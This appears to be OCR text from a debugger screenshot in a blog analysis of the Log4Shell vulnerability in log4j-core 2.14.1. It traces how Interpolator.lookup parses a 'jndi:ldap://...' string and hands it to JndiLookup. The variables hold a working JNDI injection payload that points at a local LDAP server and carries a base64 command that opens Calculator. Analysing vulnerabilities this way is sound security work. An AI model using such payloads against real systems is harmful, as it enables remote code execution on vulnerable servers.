 log4j-core-2.14.1.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 lookup 〉 Interpolator 〉 lookup
Test
Test.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java Interpolator.java
201 * @param var the name of the variable whose value is to be looked up
202 * @return the value of this variable or <b>null</b> if it cannot be
203 * resolved
204 */
205 @Override
206 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1577 var: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
提取前缀
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring(prefixPos + 1); name: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYX
去除前缀的内容
:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEg
215 final StrLookup lookup = strLookupMap.get(prefix); lookup: JndiLookup@2273 strLookupMap: size = 12 prefix: "jndi"
216 if (lookup instanceof ConfigurationAware) {
获取解析器
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); value: null event: MutableLogEvent@1577 lookup: JndiLookup@2273 name: "ldap://127.0.0.1:1389/Basic/Command/Bas
222 }
223
224 if (value != null) {
225 return value;
226 }
227 var = var.substring(prefixPos + 1);
228 }
229 if (defaultLookup != null = true ) {
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
Variables
this = {Interpolator@1586} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
event = {MutableLogEvent@1577}
var = "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
prefixPos = 4
prefix = "jndi"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
lookup = {JndiLookup@2273}
value = null
Mem
.. Count
loaded. Lo
initsec blog.gm7.org
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (19 minutes ago) 221:1 LF UTF-8 4 spaces